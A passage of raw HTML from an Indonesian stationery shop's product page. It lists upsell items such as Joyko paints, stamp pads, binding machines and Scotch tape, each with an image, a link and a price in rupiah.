data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-309 {
    width: 152px;
}
.product-image-container-309 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna" href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-acc-12ml-12c.html">Joyko Acrylic Color ACC-10ML-12C Cat Akrilik 10ml 12 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="309" data-price-box="product-id-309">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-309"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1834" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-stamp-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1834"><span class="product-image-wrapper"><!--mf_product_label_comment_1834--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stamppad_5wqdoxg1i23ujaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Stamp&#x20;Pad&#x20;Joyko&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2&#x20;Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1834 {
    width: 152px;
}
.product-image-container-1834 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;merk&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2" href="https://www.atkstationerykantor.co.id/joyko-stamp-pad.html">Bak Bantalan Tinta Stempel/Cap merk Joyko Stamp Pad No. 0 | No. 00 | No. 1 | No. 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1834" data-price-box="product-id-1834">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6700" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1387" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-pencil-glass-pg-100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1387"><span class="product-image-wrapper"><!--mf_product_label_comment_1387--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pencil-glass-pg-100_mmrv3tu0qkgnux4u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Pencil&#x20;Glass&#x20;PG-100&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1387 {
    width: 152px;
}
.product-image-container-1387 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Pencil&#x20;Glass&#x20;PG-100&#x20;Pensil&#x20;Kaca&#x20;untuk&#x20;Marking&#x20;Body&#x20;Kendaraan" href="https://www.atkstationerykantor.co.id/joyko-pencil-glass-pg-100.html">Joyko Pencil Glass PG-100 Pensil Kaca untuk Marking Body Kendaraan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1387" data-price-box="product-id-1387">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1387"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1786" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-expanding-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1786"><span class="product-image-wrapper"><!--mf_product_label_comment_1786--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-expandingfile_yn5sbpmrs659i4uk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1786 {
    width: 152px;
}
.product-image-container-1786 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4" href="https://www.atkstationerykantor.co.id/joyko-expanding-file.html">Map File Dokumen Harmonika Expanding File Giro Folio A4 Joyko EF-1426 | EF-1F4 | EF-2538 | EF-2638 | EF-2F4 | EF-3G | EF-5F4 | EF-6A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1786" data-price-box="product-id-1786">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2007" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2007"><span class="product-image-wrapper"><!--mf_product_label_comment_2007--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-htid_cnhscenwiwds7zob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Hang&#x20;Tag&#x20;idul&#x20;fitri&#x20;5x9&#x20;cm&#x20;aster&#x20;200&#x20;gram&#x20;100&#x20;pcs&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2007 {
    width: 152px;
}
.product-image-container-2007 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Hang&#x20;Tag&#x20;idul&#x20;fitri&#x20;5x9&#x20;cm&#x20;aster&#x20;200&#x20;gram&#x20;100&#x20;pcs" href="https://www.atkstationerykantor.co.id/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html">Hang Tag idul fitri 5x9 cm aster 200 gram 100 pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2007" data-price-box="product-id-2007">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2007"  data-price-amount="14250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.250,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_312" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-acc-30ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-312"><span class="product-image-wrapper"><!--mf_product_label_comment_312--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-312 {
    width: 152px;
}
.product-image-container-312 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;" href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-acc-30ml.html">Joyko Acrylic Color ACC-30ML Cat Akrilik 30ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="312" data-price-box="product-id-312">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-312"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1840" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-waste-basket-keranjang-sampah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1840"><span class="product-image-wrapper"><!--mf_product_label_comment_1840--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wastebkt_qqoq1s97jrvnawmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tong&#x20;&amp;&#x20;Keranjang&#x20;Sampah&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1840 {
    width: 152px;
}
.product-image-container-1840 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Keranjang&#x2F;Tempat&#x20;Sampah&#x20;Bulat&#x20;Besi&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;WTBT-6001&#x20;&#x7C;&#x20;WTBT-6002&#x20;&#x7C;&#x20;WTBT-6003" href="https://www.atkstationerykantor.co.id/joyko-waste-basket-keranjang-sampah.html">Keranjang/Tempat Sampah Bulat Besi Metal Jaring Joyko WTBT-6001 | WTBT-6002 | WTBT-6003</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1840" data-price-box="product-id-1840">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="57000" data-price-type="" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1487" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-rotary-cutter-cur-507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1487"><span class="product-image-wrapper"><!--mf_product_label_comment_1487--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-rotary-cutter-cur-507_tpj0ccjexnyogqko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1487 {
    width: 152px;
}
.product-image-container-1487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling" href="https://www.atkstationerykantor.co.id/joyko-rotary-cutter-cur-507.html">Joyko Rotary Cutter CUR-507 Pisau kater Bulat Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1487" data-price-box="product-id-1487">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1487"  data-price-amount="57000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1796" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-impulse-heat-sealer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1796"><span class="product-image-wrapper"><!--mf_product_label_comment_1796--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-impulsesealer_fvwv4dddht70efkb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917&#x20;Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1796 {
    width: 152px;
}
.product-image-container-1796 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Joyko&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917" href="https://www.atkstationerykantor.co.id/joyko-impulse-heat-sealer.html">Mesin Sealer Pres Plastik Listrik Joyko Impulse Heat Sealer IS-915 | IS-916 | IS-917</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1796" data-price-box="product-id-1796">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="213400" data-price-type="" class="price-wrapper " ><span class="price">IDR 213.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2048" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/kaitan-gantungan-pakaian-dinding-merk-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2048"><span class="product-image-wrapper"><!--mf_product_label_comment_2048--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17019_17081_17087.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Dinding&#x20;Pengait&#x20;Pakaian-Tas-Kaitan&#x20;Aneka&#x20;Barang&#x20;merk&#x20;Command&#x20;Hooks&#x20;17019&#x20;&#x7C;&#x20;17081&#x20;&#x7C;&#x20;17087"/></span></span>  <style>.product-image-container-2048 {
    width: 152px;
}
.product-image-container-2048 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Dinding&#x20;Pengait&#x20;Pakaian-Tas-Kaitan&#x20;Aneka&#x20;Barang&#x20;merk&#x20;Command&#x20;Hooks&#x20;17019&#x20;&#x7C;&#x20;17081&#x20;&#x7C;&#x20;17087" href="https://www.atkstationerykantor.co.id/kaitan-gantungan-pakaian-dinding-merk-command.html">Gantungan Dinding Pengait Pakaian-Tas-Kaitan Aneka Barang merk Command Hooks 17019 | 17081 | 17087</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2048" data-price-box="product-id-2048">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="36500" data-price-type="" class="price-wrapper " ><span class="price">IDR 36.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_417" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-binding-machine-bm-a-b4-compact.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-417"><span class="product-image-wrapper"><!--mf_product_label_comment_417--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-a-b4-compact_h1bfhamu7dvhkct9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-417 {
    width: 152px;
}
.product-image-container-417 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.atkstationerykantor.co.id/joyko-binding-machine-bm-a-b4-compact.html">Joyko Binding Machine BM-A-B4 (Compact) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="417" data-price-box="product-id-417">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-417"  data-price-amount="1345500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.345.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1844" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-penghapus-papan-tulis-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1844"><span class="product-image-wrapper"><!--mf_product_label_comment_1844--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wberaser_sprsb0i34lbmoaoc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1844 {
    width: 152px;
}
.product-image-container-1844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Joyko&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;&#x7C;&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;&#x7C;&#x20;WE-2&#x20;&#x7C;&#x20;WE-3" href="https://www.atkstationerykantor.co.id/joyko-penghapus-papan-tulis-whiteboard.html">Penghapus Papan Tulis Whiteboard Joyko WE-1 (Magnet) | WE-1205 (5 Lapis) | WE-2 | WE-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1673" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-staples-remover-sr-52.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1673"><span class="product-image-wrapper"><!--mf_product_label_comment_1673--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1673 {
    width: 152px;
}
.product-image-container-1673 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.atkstationerykantor.co.id/joyko-staples-remover-sr-52.html">Joyko Staples Remover SR-52 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1673" data-price-box="product-id-1673">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1673"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1799" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-key-rings.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1799"><span class="product-image-wrapper"><!--mf_product_label_comment_1799--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-keyring_rt32kcuefkp2dpgi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9&#x20;Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1799 {
    width: 152px;
}
.product-image-container-1799 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9" href="https://www.atkstationerykantor.co.id/joyko-key-rings.html">Key Ring aksesori Tag-Label nama kunci / Gantungan Kunci Joyko KR-10 | KR-6  | KR-8  | KR-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1799" data-price-box="product-id-1799">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6300" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.atkstationerykantor.co.id/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_423" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-book-holder-bkhd-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-423"><span class="product-image-wrapper"><!--mf_product_label_comment_423--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-holder-bkhd-1_zxrdig8ugybje1su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-423 {
    width: 152px;
}
.product-image-container-423 span.product-image-wrapper {
    padding-bottom: 125%;
